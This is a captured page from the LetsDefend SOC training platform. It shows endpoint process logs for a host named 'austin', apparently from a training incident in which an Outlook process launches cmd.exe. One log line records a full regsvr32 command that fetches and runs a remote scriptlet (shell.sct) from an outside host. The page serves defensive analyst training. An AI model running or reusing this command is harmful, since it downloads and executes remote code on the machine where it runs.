 LetsDefend
NOW PART OF HACKTHEBOX
Home
Learn
Practice
Challenge
Pricing
VIP+ for free
0
Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
austin
Austin
172.16.17.137
EVENT TIME PROCESS ID PROCESS NAME PARENT PROCESS COMMAND LINE
Feb 04 2025 08:05:18 4902 chrome.exe explorer.exe "C:\Program Files\Google\Ch...
Feb 04 2025 08:06:08 6784 cmd.exe OUTLOOK.EXE "C:\Windows\System32\cmd....
Event Time : Feb 04 2025 08:06:08
Process ID : 6784
Target Process Command Line : regsvr32.exe /s /u /i:http://84.38.130.118.com/shell.sct scrobj.dll
Image Path : C:\Windows\System32\cmd.exe
COMMAND LINE
"C:\Windows\System32\cmd.exe /c regsvr32.exe /s /u /i:http://84.38.130.118.com/sh
ell.sct scrobj.dll"
Feb 04 2025 08:06:25 7023 regsvr32.exe cmd.exe regsvr32.exe /s /u /i:http://84...
Feb 04 2025 08:10:10 2104 explorer.exe smss.exe C:\Windows\explorer.exe
1 2